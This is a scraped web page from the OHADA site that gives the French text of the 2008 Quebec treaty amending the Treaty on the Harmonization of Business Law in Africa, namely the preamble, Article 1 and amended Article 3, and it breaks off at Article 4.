						<div class="elementor-element elementor-element-425f064 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="425f064" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.ohada.org/en/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search ..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />									<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-81168b3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81168b3" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a45e0ef" data-id="a45e0ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5546fe elementor-widget elementor-widget-ekit-nav-menu" data-id="d5546fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-new-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-primary-menu-anglais" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-32107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32107 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">THE ORGANIZATION</a></li>
<li id="menu-item-32108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32108 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA LAW</a></li>
<li id="menu-item-32109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32109 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA &#038; YOU</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org/en/" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb5f8d3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb5f8d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d595e76" data-id="d595e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-62ebf61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62ebf61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e03f86a" data-id="e03f86a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e3a7c5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e3a7c5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-agenda/">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ersuma-trainings/">

											<span class="elementor-icon-list-text">Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/the-arbitration-center-in-a-nutshell/">

											<span class="elementor-icon-list-text">Arbitration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/cnc-ohada-at-a-glance/">

											<span class="elementor-icon-list-text">CNC-OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/" target="_blank">

											<span class="elementor-icon-list-text">Digital Library</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52c4130" data-id="52c4130" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1edf32 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="f1edf32" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OfficialOhada" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ohada_officiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCYyK6BP2tit-D7Y6CrLfwtA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a20ff8 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="0a20ff8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c659d9" data-id="2c659d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3af1b03 langs elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="3af1b03" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" class="wpml-ls-link">
                    <span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="es">Español</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-08263a2 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08263a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-443ca83" data-id="443ca83" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69963c4 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="69963c4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ohada.org/en/">
							<img width="213" height="210" src="https://www.ohada.org/wp-content/uploads/2020/10/logo-ohada.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55febcf" data-id="55febcf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea5719a elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="ea5719a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organization for the harmonisation <br>of Business Law in Africa </h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4edf58" data-id="a4edf58" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ed5f33 elementor-widget elementor-widget-ekit-nav-menu" data-id="7ed5f33" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-new-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-primary-menu-anglais-1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32107 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">THE ORGANIZATION</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32108 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA LAW</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32109 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">OHADA &#038; YOU</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org/en/" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-220cadf" data-id="220cadf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9ff55f elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="a9ff55f" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.ohada.org/en/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search ..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />									<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5a1cd45 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5a1cd45" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1426d93" data-id="1426d93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f13ae4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f13ae4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e1f64a7" data-id="e1f64a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a0b3f8 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a0b3f8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-agenda/">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/formation-ersuma/">

											<span class="elementor-icon-list-text">Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/ohada-arbitration-center/">

											<span class="elementor-icon-list-text">Arbitration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/en/cnc-ohada-en/">

											<span class="elementor-icon-list-text">CNC-OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/" target="_blank">

											<span class="elementor-icon-list-text">Digital Library</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f1c0920" data-id="f1c0920" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ee6d91 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="6ee6d91" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OfficialOhada" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ohada_officiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCYyK6BP2tit-D7Y6CrLfwtA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">
                        
				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="11458" class="elementor elementor-11458 elementor-11261 elementor-location-single post-11490 post type-post status-publish format-standard hentry category-reference-texts entry">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a7c8e0b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a7c8e0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483a78d" data-id="483a78d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-305b37b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="305b37b" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7319161" data-id="7319161" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1f895ab elementor-widget elementor-widget-spacer" data-id="1f895ab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55a6167" data-id="55a6167" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f2e8af7 elementor-widget elementor-widget-heading" data-id="f2e8af7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">REFERENCE TEXTS</h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0cf8f35" data-id="0cf8f35" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-acfdec3 content-art elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acfdec3" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5ce01d colx_side" data-id="d5ce01d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fbd9290 siderbar-m elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbd9290" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-74ad34b" data-id="74ad34b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b785ca7 elementor-widget elementor-widget-heading" data-id="b785ca7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reference texts</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e078e24 eael_advanced_menu_hamburger_disable_selected_menu_no eael-advanced-menu--no elementor-widget elementor-widget-eael-advanced-menu" data-id="e078e24" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-advanced-menu.default">
				<div class="elementor-widget-container">
			<div class="eael-advanced-menu-container eael-advanced-menu-align-left eael-advanced-menu-dropdown-align-left" data-indicator-class="fas fa-angle-down fa-solid" data-dropdown-indicator-class="fas fa-angle-down fa-solid"><ul id="menu-en-organisation-textes-de-reference" class="eael-advanced-menu eael-advanced-menu-dropdown-animate-to-top eael-advanced-menu-indicator eael-advanced-menu-vertical"><li id="menu-item-21601" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-21601"><a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" aria-current="page">OHADA Treaty Reviewed</a></li>
<li id="menu-item-21617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21617"><a href="https://www.ohada.org/en/treaty-on-the-harmonization-of-the-business-law-in-africa/">OHADA initial treaty</a></li>
<li id="menu-item-23777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23777"><a href="https://www.ohada.org/en/uniform-acts/">Download Uniform Acts</a></li>
<li id="menu-item-21627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21627"><a href="https://www.ohada.org/en/regulations-and-decisions/">Regulations and decisions</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f43bd7" data-id="8f43bd7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-880cf0a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="880cf0a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Treaty amending the Treaty on the Harmonization of Business Law in Africa</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-02ad7bc elementor-widget elementor-widget-theme-post-content" data-id="02ad7bc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Adopted on 10/17/2008 at Quebec (CANADA)</p>
<p><strong>&#8212; Please the english version of the Treaty amending the Treaty on the Harmonization of Business Law in Africa will be available soon, thanks for your patience &#8212;</strong></p>
<p><strong>Préambule<br />
</strong>Le Président de la République du BENIN,<br />
Le Président du BURKINA FASO,<br />
Le Président de la République du CAMEROUN,<br />
Le Président de la République CENTRAFRICAINE<br />
Le Président de l&#8217;Union des COMORES,<br />
Le Président de la République du CONGO,<br />
Le Président de la République de COTE D&#8217;IVOIRE,<br />
Le Président de la République GABONAISE,<br />
Le Président de la République de GUINEE,<br />
Le Président de la République de GUINEE BISSAU,<br />
Le Président de la République de GUINEE EQUATORIALE,<br />
Le Président de la République du MALI,<br />
Le Président de la République du NIGER,<br />
Le Président de la République du SENEGAL,<br />
Le Président de la République du TCHAD,<br />
Le Président de la République TOGOLAISE,</p>
<p>Hautes parties contractantes du Traité,</p>
<p>Réaffirmant leur détermination à accomplir de nouveaux progrès sur la voie de l&#8217;unité africaine et leur volonté de renforcer la sécurité juridique et judiciaire dans l&#8217;espace de l&#8217;Organisation pour l&#8217;Harmonisation en Afrique du Droit des Affaires (OHADA), de nature à garantir un climat de confiance concourant à faire de l&#8217;Afrique un pôle de développement ;<br />
Résolus à faire de l&#8217;harmonisation du droit des affaires un outil d&#8217;affermissement continu de l&#8217;Etat de droit et de l&#8217;intégration juridique et économique ;<br />
Décidés à créer toutes les conditions nécessaires à la consolidation des acquis de l&#8217;OHADA et à leur amplification et promotion ;<br />
Conviennent de modifier et de compléter le Traité relatif à l&#8217;harmonisation du droit des affaires en Afrique, signé à Port-Louis (Ile Maurice) le 17 Octobre 1993 :</p>
<ul>
<li><strong>Article 1</strong></li>
</ul>
<p>Les articles 3, 4, 7, 9, 12, 14, 17, 27, 31, 39, 40, 41, 42, 43, 45, 49, 57, 59, 61 et 63 du Traité relatif à l&#8217;harmonisation du droit des affaires en Afrique, signé à Port-Louis (Ile Maurice), le 17 Octobre 1993, sont modifiés et complétés ainsi qu&#8217;il suit :</p>
<p>« <strong>Article 3<br />
</strong>La réalisation des tâches prévues au présent Traité est assurée par une organisation dénommée Organisation pour l&#8217;Harmonisation en Afrique du Droit des Affaires (OHADA).<br />
L&#8217;OHADA comprend la Conférence des Chefs d&#8217;Etat et de Gouvernement, le Conseil des Ministres, la Cour Commune de Justice et d&#8217;Arbitrage et le Secrétariat Permanent.<br />
Le siège de l&#8217;OHADA est fixé à Yaoundé en République du Cameroun. Il peut être transféré en tout autre lieu sur décision de la Conférence des Chefs d&#8217;Etat et de Gouvernement.</p>
<p><strong>Article 4<br />
